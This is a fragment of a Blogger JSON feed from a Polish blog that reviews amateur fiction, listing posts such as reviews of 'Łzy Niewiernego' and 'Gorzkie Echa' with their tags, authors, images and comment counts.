Tajemnica"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjUIZ4QpEkhPOwO4MhWPDLFBr4s5-vmPvzFZSZfaz4ladbjKVBUy_7VUiBLxtes5tJdTx1unMwJHI9Z00ClUxZeGS1aIrXtI4jc58Yo_BqzNJHD0QuIxlSSo5Ro_zMzsU6OSU0SRUtF3lpRl8je3ZNItzHuQ2XDX8Rj2xJY4aCD8bDwqHyL-xqjnQ9yQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-7018023799113342075"},"published":{"$t":"2021-11-25T21:11:00.017+01:00"},"updated":{"$t":"2022-06-07T16:29:36.435+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antyutopia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forfeit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wybitny"}],"title":{"type":"text","$t":"[243] ocena tekstu: Łzy Niewiernego"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2lzVvDCIe3K4R05TLeC0nnO3euU7z47nC_dnX2LI7dUkKtvGmmWE2YITP1E6F7yEXPgcEPX-94VRrV1ZBXy9Dgz8qWmd1TmZK5xsSkbLsrEZmYYdVpRY-v-kqauHR-DyL2foor4MszDiwQAxHnHz5cBEIISzMnwAV8D8KZ5wm27sFyz8w5iP9joz_PQ=s1381\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"677\" data-original-width=\"1381\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2lzVvDCIe3K4R05TLeC0nnO3euU7z47nC_dnX2LI7dUkKtvGmmWE2YITP1E6F7yEXPgcEPX-94VRrV1ZBXy9Dgz8qWmd1TmZK5xsSkbLsrEZmYYdVpRY-v-kqauHR-DyL2foor4MszDiwQAxHnHz5cBEIISzMnwAV8D8KZ5wm27sFyz8w5iP9joz_PQ=s16000\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2021\/11\/24x-ocena-zy-niewiernego.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/7018023799113342075\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/11\/24x-ocena-zy-niewiernego.html#comment-form","title":"Komentarze (25)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/7018023799113342075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/7018023799113342075"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/11\/24x-ocena-zy-niewiernego.html","title":"[243] ocena tekstu: Łzy Niewiernego"}],"author":[{"name":{"$t":"Forfeit "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14289273368431541582"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh560aiQyVSOW-OM5eyqRatkQm0Iq9WhifQoXtnJiedCpcJZErAb7gitzPShNr4FvPsv6LJ1Tfd-ms5qUbj97W1gyKhdf_e_wmwXX6vxBDkIhMeC8NyUjrXcMz4WU3IkMg\/s220\/tumblr_noq04qHtZJ1skf43ko1_500.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2lzVvDCIe3K4R05TLeC0nnO3euU7z47nC_dnX2LI7dUkKtvGmmWE2YITP1E6F7yEXPgcEPX-94VRrV1ZBXy9Dgz8qWmd1TmZK5xsSkbLsrEZmYYdVpRY-v-kqauHR-DyL2foor4MszDiwQAxHnHz5cBEIISzMnwAV8D8KZ5wm27sFyz8w5iP9joz_PQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"25"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2896858703176268999"},"published":{"$t":"2021-10-09T10:06:00.065+02:00"},"updated":{"$t":"2022-02-17T00:33:13.331+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"}],"title":{"type":"text","$t":"[241] ocena tekstu: Gorzkie Echa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWdkN1PN19_l0mYcO0C3ulNiwVfiGMeeqynUiGgjDe8jQNcbCKDjg9gNcws5TL9g4ywIVY6cvSeFVJ8v81q-NoUaM-XDsDjfxYMtHEMg0K3aPKi4Npni_rJeTcS6CCIUwM5lBabItNf7I4i_lKqIvCtjk87ZAJbC6A2yqaBkPT6WUZu_dLLuUu4PavLQ=s1880\" style=\"margin-left: 0em; margin-right: 0em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1160\" data-original-width=\"1880\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWdkN1PN19_l0mYcO0C3ulNiwVfiGMeeqynUiGgjDe8jQNcbCKDjg9gNcws5TL9g4ywIVY6cvSeFVJ8v81q-NoUaM-XDsDjfxYMtHEMg0K3aPKi4Npni_rJeTcS6CCIUwM5lBabItNf7I4i_lKqIvCtjk87ZAJbC6A2yqaBkPT6WUZu_dLLuUu4PavLQ=s16000\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2021\/10\/ocena-tekstu-gorzkie-echa.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2896858703176268999\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/10\/ocena-tekstu-gorzkie-echa.html#comment-form","title":"Komentarze (9)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2896858703176268999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2896858703176268999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/10\/ocena-tekstu-gorzkie-echa.html","title":"[241] ocena tekstu: Gorzkie Echa"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWdkN1PN19_l0mYcO0C3ulNiwVfiGMeeqynUiGgjDe8jQNcbCKDjg9gNcws5TL9g4ywIVY6cvSeFVJ8v81q-NoUaM-XDsDjfxYMtHEMg0K3aPKi4Npni_rJeTcS6CCIUwM5lBabItNf7I4i_lKqIvCtjk87ZAJbC6A2yqaBkPT6WUZu_dLLuUu4PavLQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-5539592918871316700"},"published":{"$t":"2021-09-25T12:46:00.003+02:00"},"updated":{"$t":"2022-06-07T16:30:57.879+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ayame"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bardzo dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"komedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"miniatury"}],"title":{"type":"text","$t":"[240] ocena tekstów: Mewy, Przyjęcie"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/images.unsplash.com\/photo-1562831925-9dd65a62573d?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8\u0026amp;ixlib=rb-1.2.1\u0026amp;auto=format\u0026amp;fit=crop\u0026amp;w=1170\u0026amp;q=80\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" height=\"533\" src=\"https:\/\/images.unsplash.com\/photo-1562831925-9dd65a62573d?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8\u0026amp;ixlib=rb-1.2.1\u0026amp;auto=format\u0026amp;fit=crop\u0026amp;w=1170\u0026amp;q=80\" width=\"800\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2021\/09\/240-ocena-tekstow-mewy-przyjecie.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/5539592918871316700\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/09\/240-ocena-tekstow-mewy-przyjecie.html#comment-form","title":"Komentarze (8)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/5539592918871316700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/5539592918871316700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/09\/240-ocena-tekstow-mewy-przyjecie.html","title":"[240] ocena tekstów: Mewy, Przyjęcie"}],"author":[{"name":{"$t":"Ayame"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09491111123055223911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyZMzKo8UBtRGAHAuiSgLxzl3f-xTzPXptffGbkLMTv4_GA86_xNxx4mYUpz1VuBBznVv8fWgblz42-IfiOMeBjKUxualmXJgaMFFDnrgp1Nm5SzV3oCx7NCJoOeOFMg\/s220\/caleb-george.jpg"}}],"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-8693126051962363701"},"published":{"$t":"2021-08-25T17:37:00.056+02:00"},"updated":{"$t":"2021-10-09T11:44:45.770+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fanfiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forfeit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"}],"title":{"type":"text","$t":"[238] ocena tekstu: Dobre smoki"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk6mVZrxs1D5evTePdl6Nmd8jdZSKdySrYZITKJgv0mxN9Nd-KsCx1q9uidQp0u0ks2ldc0F6HY513xEOQB3N5Ln9X9OZ65M0auvIXcqU86e2xzDGr4vz5VORb1Veb6j7XWYRP5kUasDqK\/s1920\/KL.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk6mVZrxs1D5evTePdl6Nmd8jdZSKdySrYZITKJgv0mxN9Nd-KsCx1q9uidQp0u0ks2ldc0F6HY513xEOQB3N5Ln9X9OZ65M0auvIXcqU86e2xzDGr4vz5VORb1Veb6j7XWYRP5kUasDqK\/s16000\/KL.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2021\/08\/238-ocena-dobre-smoki.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/8693126051962363701\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/08\/238-ocena-dobre-smoki.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8693126051962363701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8693126051962363701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/08\/238-ocena-dobre-smoki.html","title":"[238] ocena tekstu: Dobre smoki"}],"author":[{"name":{"$t":"Forfeit "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14289273368431541582"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh560aiQyVSOW-OM5eyqRatkQm0Iq9WhifQoXtnJiedCpcJZErAb7gitzPShNr4FvPsv6LJ1Tfd-ms5qUbj97W1gyKhdf_e_wmwXX6vxBDkIhMeC8NyUjrXcMz4WU3IkMg\/s220\/tumblr_noq04qHtZJ1skf43ko1_500.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk6mVZrxs1D5evTePdl6Nmd8jdZSKdySrYZITKJgv0mxN9Nd-KsCx1q9uidQp0u0ks2ldc0F6HY513xEOQB3N5Ln9X9OZ65M0auvIXcqU86e2xzDGr4vz5VORb1Veb6j7XWYRP5kUasDqK\/s72-c\/KL.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.wspolnymi-silami.pl/feeds/posts/default/-/Deneve?alt=json-in-script&callback=related_results_labels
body_size: 7673
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493"},"updated":{"$t":"2026-01-17T09:44:22.718+01:00"},"category":[{"term":"Skoiastel"},{"term":"fanfiction"},{"term":"trzecioosobowe"},{"term":"fantasy"},{"term":"przeciętny"},{"term":"pierwszoosobowe"},{"term":"brak noty"},{"term":"słaby"},{"term":"grupowe"},{"term":"dobry"},{"term":"podsumowanie"},{"term":"pov"},{"term":"Forfeit"},{"term":"harrypotter"},{"term":"encyklopedia"},{"term":"obyczajowe"},{"term":"ya"},{"term":"fatalny"},{"term":"odmowy"},{"term":"bardzo dobry"},{"term":"miniatury"},{"term":"Ayame"},{"term":"Elektrownia"},{"term":"lifestyle"},{"term":"rezygnacje"},{"term":"wszechwiedzący"},{"term":"Dafne"},{"term":"Fenoloftaleina"},{"term":"sci-fi"},{"term":"Deneve"},{"term":"naruto"},{"term":"romans"},{"term":"NieFikcyjna"},{"term":"Dhaumaire"},{"term":"poezja"},{"term":"Hiroki"},{"term":"dramat"},{"term":"kryminał"},{"term":"Lena"},{"term":"antyutopia"},{"term":"urodziny"},{"term":"wampiry"},{"term":"Nea i Koh"},{"term":"maximilienne"},{"term":"thriller"},{"term":"Niah"},{"term":"groteska"},{"term":"Eredis"},{"term":"LegasowK"},{"term":"poradnik"},{"term":"yaoi"},{"term":"Hachi"},{"term":"Marta"},{"term":"Szałt"},{"term":"cyberpunk"},{"term":"komedia"},{"term":"postapo"},{"term":"słodkiflirt"},{"term":"teentitans"},{"term":"Mrs. Mayhem"},{"term":"WiktoriaL"},{"term":"analiza"},{"term":"bajka"},{"term":"czas teraźniejszy"},{"term":"dragonball"},{"term":"slider"},{"term":"wybitny"},{"term":"Frank"},{"term":"Jaelithe"},{"term":"Melodia"},{"term":"MyJoy"},{"term":"Nazareth"},{"term":"Nearyh"},{"term":"eksperyment"},{"term":"erotyka"},{"term":"graotron"},{"term":"historical fantasy"},{"term":"interaktywne"},{"term":"pamiętnik"},{"term":"paranormal"},{"term":"pokemon"},{"term":"refleksje"},{"term":"rpf"},{"term":"shingekinokyojin"},{"term":"straznicymarzen"},{"term":"wiedźmin"}],"title":{"type":"text","$t":"Wspólnymi Siłami"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/-\/Deneve?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/search\/label\/Deneve"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Wspólnymi Siłami"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04914809755475399131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4LsAXE8XCxiNNKl-cpOHS5pBlKxP9N7f0KCpCW-Xm3uw62_6tWIyO5QAFctyuK19kVphJFFadN_zZo6T2xGZ2g7F24QjskxSmkXCCfJcuyuK5iqFb09rEjQX8iXinLXvUnOiOYp8Nz3xICsVLK92lMO25TtfUny7_SZ9VygR6fw\/s220\/ws%20rainbow%20texture%20circle%20fav.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"14"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-1066384187297062701"},"published":{"$t":"2020-12-27T20:22:00.015+01:00"},"updated":{"$t":"2022-01-09T14:24:06.671+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deneve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"}],"title":{"type":"text","$t":"[224] ocena opowiadania Lexi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR_Y32FTLl7S_5DHX_1uSmWpouiq6lAGpOuTXHQl3n3_oTgRmDADL-RQf-E8jejzldEjzrMOFjRyj49e74AFm0CxQ8VK_msmeAwA9LcZRaidds7WX3BfmwGiC58ewQ2J9AjIVXerSaaoo5\/s1350\/imp-pomoglbys-oena.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"901\" data-original-width=\"1350\" height=\"429\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR_Y32FTLl7S_5DHX_1uSmWpouiq6lAGpOuTXHQl3n3_oTgRmDADL-RQf-E8jejzldEjzrMOFjRyj49e74AFm0CxQ8VK_msmeAwA9LcZRaidds7WX3BfmwGiC58ewQ2J9AjIVXerSaaoo5\/w640-h429\/imp-pomoglbys-oena.jpg\" width=\"640\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2020\/12\/224-ocena-tekstu-imp-pomogbys.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/1066384187297062701\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/12\/224-ocena-tekstu-imp-pomogbys.html#comment-form","title":"Komentarze (7)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1066384187297062701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1066384187297062701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/12\/224-ocena-tekstu-imp-pomogbys.html","title":"[224] ocena opowiadania Lexi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR_Y32FTLl7S_5DHX_1uSmWpouiq6lAGpOuTXHQl3n3_oTgRmDADL-RQf-E8jejzldEjzrMOFjRyj49e74AFm0CxQ8VK_msmeAwA9LcZRaidds7WX3BfmwGiC58ewQ2J9AjIVXerSaaoo5\/s72-w640-h429-c\/imp-pomoglbys-oena.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-3837641612730818253"},"published":{"$t":"2020-08-11T11:33:00.011+02:00"},"updated":{"$t":"2021-02-25T12:58:49.551+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brak noty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deneve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pierwszoosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"}],"title":{"type":"text","$t":"[216] ocena tekstu: Bezbronni"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9saTDYu18MaqPBveudbFD3WOL6YRJWv-3bbOhTM88nqy3VOJDH5nYvQirgjnvbUNDuH3kK-30DddnraPRI0rPZjhhlzyOfx7i_-pnYb-Sf4HU4q6Fph3ckDhid4_JYDOvdVB7SVe_jj2b\/s2048\/tingey-injury-law-firm-veNb0DDegzE-unsplash.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9saTDYu18MaqPBveudbFD3WOL6YRJWv-3bbOhTM88nqy3VOJDH5nYvQirgjnvbUNDuH3kK-30DddnraPRI0rPZjhhlzyOfx7i_-pnYb-Sf4HU4q6Fph3ckDhid4_JYDOvdVB7SVe_jj2b\/d\/tingey-injury-law-firm-veNb0DDegzE-unsplash.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cbr\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2020\/08\/216-ocena-tekstu-bezbronni.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/3837641612730818253\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/08\/216-ocena-tekstu-bezbronni.html#comment-form","title":"Komentarze (23)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/3837641612730818253"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/3837641612730818253"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/08\/216-ocena-tekstu-bezbronni.html","title":"[216] ocena tekstu: Bezbronni"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9saTDYu18MaqPBveudbFD3WOL6YRJWv-3bbOhTM88nqy3VOJDH5nYvQirgjnvbUNDuH3kK-30DddnraPRI0rPZjhhlzyOfx7i_-pnYb-Sf4HU4q6Fph3ckDhid4_JYDOvdVB7SVe_jj2b\/s72-c-d\/tingey-injury-law-firm-veNb0DDegzE-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-4782513063775041644"},"published":{"$t":"2020-07-29T00:42:00.038+02:00"},"updated":{"$t":"2022-06-07T16:41:47.818+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brak noty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deneve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dramat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fenoloftaleina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grupowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pierwszoosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaoi"}],"title":{"type":"text","$t":"[214] ocena tekstu: Kroniki siedmiu kondygnacji"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/i.imgur.com\/6TYmBXN.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"800\" src=\"https:\/\/i.imgur.com\/6TYmBXN.png\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Ca 